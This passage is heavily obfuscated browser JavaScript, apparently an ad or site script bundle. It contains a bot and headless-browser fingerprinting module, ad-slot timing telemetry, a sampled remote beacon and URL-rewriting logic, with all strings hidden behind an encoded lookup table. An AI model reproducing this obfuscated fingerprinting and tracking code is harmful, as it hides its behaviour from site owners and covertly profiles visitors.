0x7:af=ap[F9(0x1c7)][F9(0x1ec)](),ap[F9(0x539)][F9(0x1ec)]();continue;default:if(!((ac=(ac=ap[F9(0x539)])[F9(0x311)]>0x0&&ac[ac[F9(0x311)]-0x1])||0x6!==af[0x0]&&0x2!==af[0x0])){ap=0x0;continue;}if(0x3===af[0x0]&&(!ac||af[0x1]>ac[0x0]&&af[0x1]<ac[0x3])){ap[F9(0x378)]=af[0x1];break;}if(0x6===af[0x0]&&ap[F9(0x378)]<ac[0x1]){ap[F9(0x378)]=ac[0x1],ac=af;break;}if(ac&&ap[F9(0x378)]<ac[0x2]){ap[F9(0x378)]=ac[0x2],ap[F9(0x1c7)][F9(0xd74)](af);break;}ac[0x2]&&ap[F9(0x1c7)][F9(0x1ec)](),ap[F9(0x539)][F9(0x1ec)]();continue;}af=aY[F9(0xeda)](aX,ap);}catch(ah){af=[0x6,ah],aD=0x0;}finally{aq=ac=0x0;}if(0x5&af[0x0])throw af[0x1];return{'value':af[0x0]?af[0x1]:void 0x0,'done':!0x0};}([aU,aM]);};}}function aE(aX,aY,aq){const Fr=xA;if(aq||0x2===arguments[Fr(0x311)]){for(var aD,ac=0x0,aN=aY[Fr(0x311)];ac<aN;ac++)!aD&&ac in aY||(aD||(aD=Array[Fr(0xeb4)][Fr(0x4d6)][Fr(0xeda)](aY,0x0,ac)),aD[ac]=aY[ac]);}return aX[Fr(0x52b)](aD||Array[Fr(0xeb4)][Fr(0x4d6)][Fr(0xeda)](aY));}Object[xA(0x1a0)],Object[xA(0x1a0)],xA(0x7ff)==typeof SuppressedError&&SuppressedError;var aI=xA(0x6cf),aK=xA(0x5b0),aR=xA(0xb38),aB=xA(0x8ac),aC=xA(0x26e),av=xA(0x3ac),aW=function(aX){function aY(aq,aD){const Fj=a2j;var ac=aX[Fj(0xeda)](this,aD)||this;return ac[Fj(0x5e6)]=aq,ac[Fj(0xe6e)]=Fj(0x451),Object[Fj(0x6a7)](ac,aY[Fj(0xeb4)]),ac;}return function(aq,aD){const Fa=a2j;if(Fa(0x7ff)!=typeof aD&&null!==aD)throw new TypeError(Fa(0x993)+String(aD)+Fa(0xc1b));function ac(){const FA=Fa;this[FA(0x586)]=aq;}aa(aq,aD),aq[Fa(0xeb4)]=null===aD?Object[Fa(0x1a0)](aD):(ac[Fa(0xeb4)]=aD[Fa(0xeb4)],new ac());}(aY,aX),aY;}(Error);function am(aX){return aA(this,void 0x0,void 0x0,function(){var aY,aq,aD=this;return an(this,function(ac){const Fn=a2j;switch(ac[Fn(0x378)]){case 0x0:return aY={},aq=Object[Fn(0x7e5)](aX),[0x4,Promise[Fn(0x4bc)](aq[Fn(0xe64)](function(aN){return aA(aD,void 0x0,void 0x0,function(){var ap,ao,aU,aM,af;return an(this,function(ah){const FE=a2j;switch(ah[FE(0x378)]){case 0x0:ap=aX[aN],ah[FE(0x378)]=0x1;case 0x1:return ah[FE(0x539)][FE(0xd74)]([0x1,0x3,,0x4]),ao=aY,aU=aN,af={},[0x4,ap()];case 0x2:return ao[aU]=(af[FE(0x782)]=ah[FE(0xf65)](),af[FE(0x5e6)]=0x0,af),[0x3,0x4];case 0x3:return aM=ah[FE(0xf65)](),aY[aN]=aM instanceof aW?{'state':aM[FE(0x5e6)],'error':''[FE(0x52b)](aM[FE(0xe6e)],':\x20')[FE(0x52b)](aM[FE(0x8af)])}:{'state':-0x3,'error':aM instanceof Error?''[FE(0x52b)](aM[FE(0xe6e)],':\x20')[FE(0x52b)](aM[FE(0x8af)]):String(aM)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return ac[Fn(0xf65)](),[0x2,aY];}});});}function ay(aX,aY){const FI=xA;return-0x1!==aX[FI(0xfa5)](aY);}function aT(aX,aY){const FK=xA;return-0x1!==aX[FK(0xfa5)](aY);}function ai(aX){const FR=xA;return Object[FR(0x976)](aX);}function ax(aX){const FB=xA;for(var aY=[],aq=0x1;aq<arguments[FB(0x311)];aq++)aY[aq-0x1]=arguments[aq];for(var aD=function(ao){const FC=FB;if(FC(0x323)==typeof ao){if(ay(aX,ao))return{'value':!0x0};}else{if(null!=function(aU,aM){const Fv=FC;if(Fv(0x7f8)in aU)return aU[Fv(0x7f8)](aM);for(var af=0x0;af<aU[Fv(0x311)];af++)if(aM(aU[af]))return aU[af];}(aX,function(aU){const FW=FC;return ao[FW(0xa4a)](aU);}))return{'value':!0x0};}},ac=0x0,aN=aY;ac<aN[FB(0x311)];ac++){var ap=aD(aN[ac]);if(FB(0x71f)==typeof ap)return ap[FB(0x782)];}return!0x1;}function aO(aX){const Ft=xA;return aX[Ft(0x2a5)](function(aY,aq){return aY+(aq?0x1:0x0);},0x0);}var aL={'detectAppVersion':function(aX){const Fm=xA;var aY=aX[Fm(0x182)];return 0x0===aY[Fm(0x5e6)]&&(/headless/i[Fm(0xa4a)](aY[Fm(0x782)])?aC:/electron/i[Fm(0xa4a)](aY[Fm(0x782)])?aI:/slimerjs/i[Fm(0xa4a)](aY[Fm(0x782)])?aB:void 0x0);},'detectDocumentAttributes':function(aX){const Fy=xA;var aY=aX[Fy(0x50a)];return 0x0===aY[Fy(0x5e6)]&&(ax(aY[Fy(0x782)],Fy(0xb38),Fy(0x3a3),Fy(0x83a))?aR:void 0x0);},'detectErrorTrace':function(aX){const FT=xA;var aY=aX[FT(0x711)];return 0x0===aY[FT(0x5e6)]&&(/PhantomJS/i[FT(0xa4a)](aY[FT(0x782)])?aK:void 0x0);},'detectEvalLengthInconsistency':function(aX){const Fi=xA;var aY=aX[Fi(0xb69)],aq=aX[Fi(0xe62)],aD=aX[Fi(0xbd6)];if(0x0===aY[Fi(0x5e6)]&&0x0===aq[Fi(0x5e6)]&&0x0===aD[Fi(0x5e6)]){var ac=aY[Fi(0x782)];return Fi(0x3ac)!==aD[Fi(0x782)]&&(0x25===ac&&!ay([Fi(0x3da),Fi(0x74d)],aD[Fi(0x782)])||0x27===ac&&!ay([Fi(0x739)],aq[Fi(0x782)])||0x21===ac&&!ay([Fi(0x44f)],aD[Fi(0x782)]));}},'detectFunctionBind':function(aX){const Fx=xA;if(-0x2===aX[Fx(0xb6a)][Fx(0x5e6)])return aK;},'detectLanguagesLengthInconsistency':function(aX){const FO=xA;var aY=aX[FO(0x79a)];if(0x0===aY[FO(0x5e6)]&&0x0===aY[FO(0x782)][FO(0x311)])return aC;},'detectNotificationPermissions':function(aX){const FL=xA;var aY=aX[FL(0xbb9)],aq=aX[FL(0xe62)];return 0x0===aq[FL(0x5e6)]&&FL(0xeea)===aq[FL(0x782)]&&(0x0===aY[FL(0x5e6)]&&aY[FL(0x782)]?aC:void 0x0);},'detectPluginsArray':function(aX){const Fu=xA;var aY=aX[Fu(0x329)];if(0x0===aY[Fu(0x5e6)]&&!aY[Fu(0x782)])return aC;},'detectPluginsLengthInconsistency':function(aX){const Fl=xA;var aY=aX[Fl(0x258)],aq=aX[Fl(0x86e)],aD=aX[Fl(0xe62)],ac=aX[Fl(0xbd6)];if(0x0===aY[Fl(0x5e6)]&&0x0===aq[Fl(0x5e6)]&&0x0===aD[Fl(0x5e6)]&&0x0===ac[Fl(0x5e6)]&&Fl(0xeea)===aD[Fl(0x782)]&&!aq[Fl(0x782)]&&Fl(0x44f)===ac[Fl(0x782)])return 0x0===aY[Fl(0x782)]?aC:void 0x0;},'detectProcess':function(aX){const FQ=xA;var aY,aq=aX[FQ(0xaf5)];return 0x0===aq[FQ(0x5e6)]&&(FQ(0xfa1)===aq[FQ(0x782)][FQ(0xcd2)]||null!=(null===(aY=aq[FQ(0x782)][FQ(0xf80)])||void 0x0===aY?void 0x0:aY[FQ(0x6cf)])?aI:void 0x0);},'detectUserAgent':function(aX){const FH=xA;var aY=aX[FH(0xbd3)];return 0x0===aY[FH(0x5e6)]&&(/PhantomJS/i[FH(0xa4a)](aY[FH(0x782)])?aK:/Headless/i[FH(0xa4a)](aY[FH(0x782)])?aC:/Electron/i[FH(0xa4a)](aY[FH(0x782)])?aI:/slimerjs/i[FH(0xa4a)](aY[FH(0x782)])?aB:void 0x0);},'detectWebDriver':function(aX){const Fe=xA;var aY=aX[Fe(0xc1d)];if(0x0===aY[Fe(0x5e6)]&&aY[Fe(0x782)])return aC;},'detectWebGL':function(aX){const FF=xA;var aY=aX[FF(0x248)];if(0x0===aY[FF(0x5e6)]){var aq=aY[FF(0x782)],aD=aq[FF(0x3e8)],ac=aq[FF(0xfa1)];if(FF(0x9e1)==aD&&FF(0x5e3)==ac)return aC;}},'detectWindowExternal':function(aX){const FZ=xA;var aY=aX[FZ(0x7b1)];return 0x0===aY[FZ(0x5e6)]&&(/Sequentum/i[FZ(0xa4a)](aY[FZ(0x782)])?FZ(0x27b):void 0x0);},'detectWindowSize':function(aX){const Fk=xA;var aY=aX[Fk(0x41c)],aq=aX[Fk(0x5ba)];if(0x0!==aY[Fk(0x5e6)]||0x0!==aq[Fk(0x5e6)])return!0x1;var aD=aY[Fk(0x782)],ac=aD[Fk(0x640)],aN=aD[Fk(0x143)];return aq[Fk(0x782)]&&0x0===ac&&0x0===aN?aC:void 0x0;},'detectMimeTypesConsistent':function(aX){const FV=xA;var aY=aX[FV(0xb55)];if(0x0===aY[FV(0x5e6)]&&!aY[FV(0x782)])return av;},'detectProductSub':function(aX){const FP=xA;var aY=aX[FP(0x383)],aq=aX[FP(0xe62)];return 0x0===aY[FP(0x5e6)]&&0x0===aq[FP(0x5e6)]&&(FP(0xeea)!==aq[FP(0x782)]&&FP(0x803)!==aq[FP(0x782)]&&FP(0xeab)!==aq[FP(0x782)]&&FP(0x42b)!==aq[FP(0x782)]||FP(0x8e4)===aY[FP(0x782)]?void 0x0:av);},'detectDistinctiveProperties':function(aX){const Fg=xA;var aY=aX[Fg(0x434)];if(0x0!==aY[Fg(0x5e6)])return!0x1;var aq,aD=aY[Fg(0x782)];for(aq in aD)if(aD[aq])return aq;}};function au(){const Fs=xA;var aX,aY,aq=window,aD=navigator;return aO([Fs(0x7fe)in aD,Fs(0xe24)in aD,0x0===aD[Fs(0x3e8)][Fs(0xfa5)](Fs(0xf34)),Fs(0x52f)in aq,Fs(0x944)in aq,Fs(0x6b0)in aq,Fs(0x91b)in aq])>=0x5?Fs(0x44f):aO([Fs(0xbfc)in aq,Fs(0xadb)in aq,Fs(0x921)in aq,0x0===aD[Fs(0x3e8)][Fs(0xfa5)](Fs(0xb5b)),Fs(0x32f)in aD,Fs(0xe60)in aq])>=0x4?Fs(0x3da):aO([Fs(0xb19)in navigator,Fs(0xf53)in(null!==(aY=null===(aX=document[Fs(0xd1e)])||void 0x0===aX?void 0x0:aX[Fs(0xbcd)])&&void 0x0!==aY?aY:{}),Fs(0x320)in aq,Fs(0xe87)in aq,Fs(0xdcc)in aq,Fs(0xef1)in aq])>=0x4?Fs(0x74d):Fs(0x3ac);}var al={'android':function(){const Fz=xA;var aX=au(),aY=Fz(0x44f)===aX,aq=Fz(0x74d)===aX;if(!aY&&!aq)return!0x1;var aD=window;return aO([Fz(0x4d2)in aD,Fz(0x590)in aD,aY&&!(Fz(0x3fb)in aD),aq&&/android/i[Fz(0xa4a)](navigator[Fz(0x182)])])>=0x2;},'browserKind':function(){const FJ=xA;var aX,aY=null===(aX=navigator[FJ(0xbd3)])||void 0x0===aX?void 0x0:aX[FJ(0xdbe)]();return aT(aY,FJ(0xa35))?FJ(0xbfd):aT(aY,FJ(0xca7))||aT(aY,FJ(0x6aa))?FJ(0x739):aT(aY,FJ(0x42b))?FJ(0x42b):aT(aY,FJ(0xb95))?FJ(0xb95):aT(aY,FJ(0xeab))||aT(aY,FJ(0x3ee))?FJ(0xeab):aT(aY,FJ(0xeea))?FJ(0xeea):aT(aY,FJ(0x803))?FJ(0x803):FJ(0x3ac);},'browserEngineKind':au,'documentFocus':function(){const FX=xA;return void 0x0!==document[FX(0xee6)]&&document[FX(0xee6)]();},'userAgent':function(){const FY=xA;return navigator[FY(0xbd3)];},'appVersion':function(){const Fq=xA;var aX=navigator[Fq(0x182)];if(null==aX)throw new aW(-0x1,Fq(0xce7));return aX;},'rtt':function(){const FD=xA;if(void 0x0===navigator[FD(0xeb7)])throw new aW(-0x1,FD(0xb37));if(void 0x0===navigator[FD(0xeb7)][FD(0x617)])throw new aW(-0x1,FD(0x76f));return navigator[FD(0xeb7)][FD(0x617)];},'windowSize':function(){const Fc=xA;return{'outerWidth':window[Fc(0x640)],'outerHeight':window[Fc(0x143)],'innerWidth':window[Fc(0x916)],'innerHeight':window[Fc(0xec7)]};},'pluginsLength':function(){const FN=xA;if(void 0x0===navigator[FN(0x73c)])throw new aW(-0x1,FN(0x552));if(void 0x0===navigator[FN(0x73c)][FN(0x311)])throw new aW(-0x3,FN(0x564));return navigator[FN(0x73c)][FN(0x311)];},'pluginsArray':function(){const Fp=xA;if(void 0x0===navigator[Fp(0x73c)])throw new aW(-0x1,Fp(0x552));if(void 0x0===window[Fp(0x65f)])throw new aW(-0x1,Fp(0xe07));return navigator[Fp(0x73c)]instanceof PluginArray;},'errorTrace':function(){const Fo=xA;try{null[0x0]();}catch(aX){if(aX instanceof Error&&null!=aX[Fo(0x4bd)])return aX[Fo(0x4bd)][Fo(0x760)]();}throw new aW(-0x3,Fo(0x417));},'productSub':function(){const FU=xA;var aX=navigator[FU(0x383)];if(void 0x0===aX)throw new aW(-0x1,FU(0x8f0));return aX;},'windowExternal':function(){const FM=xA;if(void 0x0===window[FM(0x881)])throw new aW(-0x1,FM(0xd31));var aX=window[FM(0x881)];if(FM(0x7ff)!=typeof aX[FM(0x760)])throw new aW(-0x2,FM(0xada));return aX[FM(0x760)]();},'mimeTypesConsistent':function(){const Ff=xA;if(void 0x0===navigator[Ff(0x38e)])throw new aW(-0x1,Ff(0x7ee));for(var aX=navigator[Ff(0x38e)],aY=Object[Ff(0x90f)](aX)===MimeTypeArray[Ff(0xeb4)],aq=0x0;aq<aX[Ff(0x311)];aq++)aY&&(aY=Object[Ff(0x90f)](aX[aq])===MimeType[Ff(0xeb4)]);return aY;},'evalLength':function(){const Fh=xA;return eval[Fh(0x760)]()[Fh(0x311)];},'webGL':function(){const Fb=xA;var aX=document[Fb(0x879)](Fb(0x90d));if(Fb(0x7ff)!=typeof aX[Fb(0x444)])throw new aW(-0x2,Fb(0x3bb));var aY=aX[Fb(0x444)](Fb(0x408));if(null===aY)throw new aW(-0x4,Fb(0x4cf));if(Fb(0x7ff)!=typeof aY[Fb(0xe78)])throw new aW(-0x2,Fb(0x2e4));return{'vendor':aY[Fb(0xe78)](aY[Fb(0xf69)]),'renderer':aY[Fb(0xe78)](aY[Fb(0xd88)])};},'webDriver':function(){const Fd=xA;if(null==navigator[Fd(0x3a3)])throw new aW(-0x1,Fd(0x23a));return navigator[Fd(0x3a3)];},'languages':function(){const Fw=xA;var aX,aY=navigator,aq=[],aD=aY[Fw(0x8f5)]||aY[Fw(0xbc4)]||aY[Fw(0x35d)]||aY[Fw(0x61a)];if(void 0x0!==aD&&aq[Fw(0xd74)]([aD]),Array[Fw(0xb5c)](aY[Fw(0x79a)]))Fw(0x44f)===au()&&aO([!(Fw(0xcd9)in(aX=window)),Fw(0x9fa)in aX,''+aX[Fw(0xc47)]==Fw(0x382),''+aX[Fw(0xd56)]==Fw(0x9bf)])>=0x3||aq[Fw(0xd74)](aY[Fw(0x79a)]);else{if(Fw(0x323)==typeof aY[Fw(0x79a)]){var ac=aY[Fw(0x79a)];ac&&aq[Fw(0xd74)](ac[Fw(0xa66)](','));}}return aq;},'notificationPermissions':function(){return aA(this,void 0x0,void 0x0,function(){var aX,aY;return an(this,function(aq){const FS=a2j;switch(aq[FS(0x378)]){case 0x0:if(void 0x0===window[FS(0x1f0)])throw new aW(-0x1,FS(0x918));if(void 0x0===navigator[FS(0xe57)])throw new aW(-0x1,FS(0x683));if(FS(0x7ff)!=typeof(aX=navigator[FS(0xe57)])[FS(0x397)])throw new aW(-0x2,FS(0xa4d));aq[FS(0x378)]=0x1;case 0x1:return aq[FS(0x539)][FS(0xd74)]([0x1,0x3,,0x4]),[0x4,aX[FS(0x397)]({'name':FS(0x7af)})];case 0x2:return aY=aq[FS(0xf65)](),[0x2,FS(0x979)===window[FS(0x1f0)][FS(0x6fb)]&&FS(0x788)===aY[FS(0x5e6)]];case 0x3:throw aq[FS(0xf65)](),new aW(-0x3,FS(0x2df));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const FG=xA;if(void 0x0===document[FG(0xd1e)])throw new aW(-0x1,FG(0xf0d));var aX=document[FG(0xd1e)];if(FG(0x7ff)!=typeof aX[FG(0xcd0)])throw new aW(-0x2,FG(0x5e7));return aX[FG(0xcd0)]();},'functionBind':function(){const Z0=xA;if(void 0x0===Function[Z0(0xeb4)][Z0(0xe84)])throw new aW(-0x2,Z0(0xf9d));return Function[Z0(0xeb4)][Z0(0xe84)][Z0(0x760)]();},'process':function(){const Z1=xA;var aX=window[Z1(0xaf5)],aY=Z1(0xe2f);if(void 0x0===aX)throw new aW(-0x1,''[Z1(0x52b)](aY,Z1(0x164)));if(aX&&Z1(0x71f)!=typeof aX)throw new aW(-0x3,''[Z1(0x52b)](aY,Z1(0xab4)));return aX;},'distinctiveProps':function(){const Z2=xA;var aX,aY,aq=((aX={})[Z2(0x5e2)]={'window':[Z2(0x5e2)]},aX[Z2(0xb01)]={'window':[Z2(0xd6e)]},aX[Z2(0x5bc)]={'window':[Z2(0x3aa)]},aX[Z2(0x92f)]={'window':[Z2(0x23c)]},aX[Z2(0xd43)]={'window':[Z2(0x265)]},aX[Z2(0xdaa)]={'window':[Z2(0xdaa)]},aX[Z2(0x572)]={'window':[Z2(0xb47),Z2(0x379)]},aX[Z2(0x2eb)]={'window':[Z2(0x71c)]},aX[aK]={'window':[Z2(0x8fa),Z2(0x252)]},aX[Z2(0xdb9)]={'window':[Z2(0xc3f)]},aX[aR]={'window':[Z2(0xf92),Z2(0xf9a),Z2(0xf17),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Z2(0x294),Z2(0x2d7),Z2(0x515)]},aX[Z2(0xf5d)]={'window':[Z2(0x281)]},aX[Z2(0x3a3)]={'window':[Z2(0x3a3),Z2(0x391),Z2(0x732),Z2(0xb09),Z2(0x6e2),Z2(0x677),Z2(0xe16)],'document':[Z2(0x87d),Z2(0x798),Z2(0x890),Z2(0xe35),Z2(0xbf7),Z2(0xbe7),Z2(0xc5d),Z2(0x87d),Z2(0xde2),Z2(0xe51),Z2(0x746),Z2(0x465),Z2(0x7c0),Z2(0x857)]},aX[aC]={'window':[Z2(0x65e),Z2(0xe7e)]},aX),aD={},ac=ai(window),aN=[];for(aY in(void 0x0!==window[Z2(0xf29)]&&(aN=ai(window[Z2(0xf29)])),aq)){var ap=aq[aY];if(void 0x0!==ap){var ao=void 0x0!==ap[Z2(0x331)]&&ax[Z2(0xd14)](void 0x0,aE([ac],ap[Z2(0x331)],!0x1)),aU=!(void 0x0===ap[Z2(0xf29)]||!aN[Z2(0x311)])&&ax[Z2(0xd14)](void 0x0,aE([aN],ap[Z2(0xf29)],!0x1));aD[aY]=ao||aU;}}return aD;}},aQ=(function(){const Z4=xA;function aX(){const Z3=a2j;this[Z3(0xe7f)]=void 0x0,this[Z3(0x659)]=void 0x0;}return aX[Z4(0xeb4)][Z4(0x71e)]=function(){const Z5=Z4;return this[Z5(0xe7f)];},aX[Z4(0xeb4)][Z4(0x5f4)]=function(){const Z6=Z4;return this[Z6(0x659)];},aX[Z4(0xeb4)][Z4(0x20c)]=function(){const Z7=Z4;if(void 0x0===this[Z7(0xe7f)])throw new Error(Z7(0x6b1));var aY=function(ac,aN){const Z8=Z7;var ap={},ao={'bot':!0x1};for(var aU in aN){var aM=(0x0,aN[aU])(ac),af={'bot':!0x1};Z8(0x323)==typeof aM?af={'bot':!0x0,'botKind':aM}:aM&&(af={'bot':!0x0,'botKind':av}),ap[aU]=af,af[Z8(0x217)]&&(ao=af);}return[ap,ao];}(this[Z7(0xe7f)],aL),aq=aY[0x0],aD=aY[0x1];return this[Z7(0x659)]=aq,aD;},aX[Z4(0xeb4)][Z4(0xb31)]=function(){return aA(this,void 0x0,void 0x0,function(){var aY;return an(this,function(aq){const Z9=a2j;switch(aq[Z9(0x378)]){case 0x0:return aY=this,[0x4,am(al)];case 0x1:return aY[Z9(0xe7f)]=aq[Z9(0xf65)](),[0x2,this[Z9(0xe7f)]];}});});},aX;}());const aH=async()=>{const Zr=xA;try{if(aX=navigator[Zr(0xbd3)],Boolean(aX)&&function(){const Zj=Zr;if(a9 instanceof RegExp)return a9;try{a9=new RegExp(Zj(0x4ee),'i');}catch(aY){a9=aj;}return a9;}()[Zr(0xa4a)](aX))return r4['A'][Zr(0x28d)](Zr(0x7fc)[Zr(0x52b)](navigator[Zr(0xbd3)])),!0x0;try{const aY=function(ac){const Za=Zr;var aN=(void 0x0===ac?{}:ac)[Za(0x6e6)],ap=void 0x0===aN||aN;return aA(this,void 0x0,void 0x0,function(){var ao;return an(this,function(aU){const ZA=a2j;switch(aU[ZA(0x378)]){case 0x0:return ap&&(function(){const Zn=ZA;if(!(window[Zn(0x409)]||Math[Zn(0xf13)]()>=0.001))try{var aM=new XMLHttpRequest();aM[Zn(0x710)](Zn(0xeee),Zn(0x3a2)[Zn(0x52b)](Zn(0x934),Zn(0xdf4)),!0x0),aM[Zn(0x400)]();}catch(af){console[Zn(0x8ed)](af);}}()),[0x4,(ao=new aQ())[ZA(0xb31)]()];case 0x1:return aU[ZA(0xf65)](),[0x2,ao];}});});}({'monitoring':!0x1})[Zr(0xc4c)](ac=>ac[Zr(0x20c)]()),aq=(0x0,rn['c'])((ac,aN)=>setTimeout(()=>aN(new Error(Zr(0xa05))),0x64)),aD=await Promise[Zr(0x85a)]([aY,aq]);if(aD&&aD[Zr(0x217)])return r4['A'][Zr(0x28d)](Zr(0x929)[Zr(0x52b)](aD[Zr(0xe7b)])),!0x0;}catch(ac){return r4['A'][Zr(0x28d)](Zr(0xf7a),ac),!0x1;}}catch(aN){return r4['A'][Zr(0x28d)](Zr(0x18a),aN),r4['A'][Zr(0x8ed)](aN,Zr(0x7d8)),!0x1;}var aX;return!!navigator[Zr(0xbd3)][Zr(0xa7b)](Zr(0xc43));};async function aF(aX){const ZE=xA,aY=await fetch((0x0,r0['Wq'])({'protectUrlContext':aX,'url':''[ZE(0x52b)](r1['A'][ZE(0xacc)],ZE(0xdeb)),'endpoint':r1['A'][ZE(0xacc)]}));return await aY[ZE(0xf19)]();}var aZ=a(0xb);function ak(aX){const ZI=xA;if(Array[ZI(0xb5c)](aX)){const aY=aX[ZI(0xe64)](ak);return aY[ZI(0x311)]>0x0&&ZI(0x323)==typeof aY[0x0]?aY[ZI(0xc05)]((aq,aD)=>String(aq)[ZI(0x793)](String(aD),void 0x0,{'numeric':!0x0,'sensitivity':ZI(0x717)})):aY;}if(aX&&ZI(0x71f)==typeof aX&&null!==aX){const aq=Object[ZI(0x7e5)](aX)[ZI(0xc05)](),aD={};for(const ac of aq)aD[ac]=ak(aX[ac]);return aD;}return aX;}var aV=a(0x1b34);const aP=(aX,aY,aq,aD)=>{const ZK=xA,ac={};window[ZK(0xa75)]=window[ZK(0xa75)]||{},window[ZK(0xa75)][ZK(0x318)]=window[ZK(0xa75)][ZK(0x318)]||[],window[ZK(0xa75)][ZK(0x318)][ZK(0xd74)](()=>{const ZR=ZK,aN=Math[ZR(0x32c)](performance[ZR(0xd12)]());let ap=!0x1;window[ZR(0xa75)][ZR(0xcf8)]()[ZR(0x10a)](ZR(0xc07),ao=>{const ZB=ZR;if(ap)return;const aU=ao[ZB(0x675)][ZB(0x4df)]()||'';aU&&!ac[aU]&&(ac[aU]={'slotRequested':Math[ZB(0x32c)](performance[ZB(0xd12)]())});}),window[ZR(0xa75)][ZR(0xcf8)]()[ZR(0x10a)](ZR(0xba9),ao=>{const ZC=ZR;if(ap)return;const aU=ao[ZC(0x675)][ZC(0x4df)]()||'';if(!aU||!ac[aU])return;if(ao[ZC(0x9c0)])return;ap=!0x0;const aM=Math[ZC(0x32c)](performance[ZC(0xd12)]());!function(af,ah,ab,ad,aw,aS,aG,A0){const Zv=ZC;let A1=arguments[Zv(0x311)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();rc(af,Zv(0x75e),new Map([[Zv(0xa07),r1['A'][Zv(0x88d)]],[Zv(0xd42),ab[Zv(0x760)]()],[Zv(0x95b),ad],[Zv(0x45f),aw[Zv(0x760)]()],[Zv(0xf54),aS[Zv(0x760)]()],[Zv(0x2e1),aG[Zv(0x760)]()],[Zv(0x536),A0[Zv(0x760)]()],...A1]),ah);}(aX,aD,aq,aU,aY,aN,ac[aU][ZC(0xc07)],aM);});});};window[xA(0x70f)]=!0x1;var ag=a(0xa83),as=a(0x197c);window[xA(0x70f)]=!0x1;const az={'version':xA(0xe6b),'originalHostname':window[xA(0x90e)][xA(0x5aa)],'configIndex':0x0};(aX=>{const ZW=xA;var aY,aq;if(ar['A'][ZW(0xb31)](),!0x1!==(0x0,aV['aX'])())try{!(function(){const Zt=ZW,aN=Zt(0x39c)[Zt(0x52b)](Zt(0x2cb),Zt(0xe90)),ap=document[Zt(0x879)](Zt(0x5f2));ap[Zt(0x67e)]=aN,document[Zt(0x7be)][Zt(0x2bb)](ap);}());}catch(aN){}r9['A'][ZW(0xb31)](window);const aD=null===(aY=document[ZW(0x814)])||void 0x0===aY?void 0x0:aY[ZW(0x438)](ZW(0x3bc));if(aD)window[ZW(0x905)]('r_'+aD,'*');else{var ac;const ap=null===(ac=document[ZW(0x814)])||void 0x0===ac?void 0x0:ac[ZW(0x438)](ZW(0xb75));ap&&window[ZW(0x905)](ap,'*');}if(null===(aq=document[ZW(0x814)])||void 0x0===aq||aq[ZW(0x149)](),(function(){const Zm=ZW;let ao=arguments[Zm(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var aU;if(Zm(0x1b3)===location[Zm(0xd5a)]&&(location[Zm(0xd5a)]='',r2['A'][Zm(0x8be)](Zm(0x948),null!==(aU=prompt())&&void 0x0!==aU?aU:'',!0x1)),null===document[Zm(0x814)])return!0x1;const aM=function(af,ah,ab){const Zy=Zm;let ad=arguments[Zy(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const aw=(aS=ab)?new URL(aS[Zy(0xe9f)](Zy(0x706))?aS:Zy(0x66a)[Zy(0x52b)](aS)):null;var aS;if(!aw)return null;const aG=function(A1,A2){const ZT=Zy;let A3=A2[ZT(0x438)](ZT(0x372))||A2[ZT(0x438)](ZT(0xf1b));if(null===A3)throw new Error(ZT(0x809));return A3=A3[ZT(0xe9f)]('//')?A1[ZT(0x7fd)]+A3:A3,new URL(A3,A1[ZT(0x9e6)]);}(af,ah);if(aG[Zy(0x5aa)]===aw[Zy(0x5aa)]&&aG[Zy(0x34a)]===aw[Zy(0x34a)])return null;aG[Zy(0x3f1)]=aw[Zy(0x3f1)],aG[Zy(0x7fd)]=/localhost|127.0.0.1/[Zy(0xa4a)](aw[Zy(0x3f1)])?Zy(0x630):Zy(0x64c),aw[Zy(0x34a)]&&(aG[Zy(0x34a)]=aw[Zy(0x34a)]),Object[Zy(0x95a)](ad)[Zy(0x834)](A1=>{const Zi=Zy;let [A2,A3]=A1;aG[Zi(0x275)][Zi(0x8be)](A2,A3);});const A0=(0x0,jk['R0'])(ah);return A0[Zy(0x5af)](Zy(0xf1b),aG[Zy(0x9e6)]),A0;}(location,document[Zm(0x814)],r2['A'][Zm(0xeee)](Zm(0x948),!0x1),ao);return!!aM&&(document[Zm(0x814)][Zm(0x8ad)]?(0x0,jk['WH'])(aM,document[Zm(0x814)]):(0x0,jk['qj'])(aM),document[Zm(0x814)][Zm(0x149)](),console[Zm(0x39e)](Zm(0x1eb)),!0x0);}({'essential':''})))throw new Error(ZW(0x8fd));try{window[ZW(0x57d)](new CustomEvent(ZW(0x4dc)));}catch(ao){}return a8[ZW(0x6db)](ZW(0x3bc))?(window[ZW(0xa78)]=r1['A'][ZW(0x422)],(aU=>{const Zx=ZW;window[Zx(0x10a)](Zx(0x8af),aM=>{const ZO=Zx;aM[ZO(0x479)]&&ZO(0xfa2)===aM[ZO(0x479)][ZO(0xf62)]&&rq(aU,aM[ZO(0x479)][ZO(0xcd1)],aM[ZO(0x479)][ZO(0xa16)]);});})(aX),r4['A'][ZW(0x1ae)](aX),r4['A'][ZW(0x28d)](ZW(0x422),r1['A'][ZW(0x422)]),r4['A'][ZW(0x28d)](ZW(0xd7c),r1['A'][ZW(0x88d)]),r4['A'][ZW(0x28d)](ZW(0x90e),window[ZW(0x90e)][ZW(0x9e6)]),r4['A'][ZW(0x28d)](ZW(0xf61),window[ZW(0xaa2)][ZW(0xbd3)]),r4['A'][ZW(0x28d)](ZW(0xbcc),rV()),r4['A'][ZW(0x28d)](ZW(0x768),rC['A'][ZW(0xe1a)]()[ZW(0x760)]()),r1['A'][ZW(0x28d)]||ZW(0xb35)===r2['A'][ZW(0xeee)](ZW(0x770),!0x1)?((0x0,jv['z'])((0x0,jQ['i7'])(ZW(0x767))),window[ZW(0x837)]=rA['md'],window[ZW(0x6de)]=rA['ks'],window[ZW(0xcf7)]=rA['_'],window[ZW(0xee1)]=aU=>(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aU,'kind':r0['MN'][ZW(0xa31)],'endpoint':r1['A'][ZW(0xacc)]}),window[ZW(0xd08)]=r0['sH'],window[ZW(0x6e7)]=r0['EW'],window[ZW(0x33e)]=aU=>jO({'_window':window,'protectUrlContext':aX,'html':aU}),window[ZW(0xf55)]=aU=>(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':aU})):(0x0,jv['z'])((0x0,jQ['i7'])()),!0x0):(console[ZW(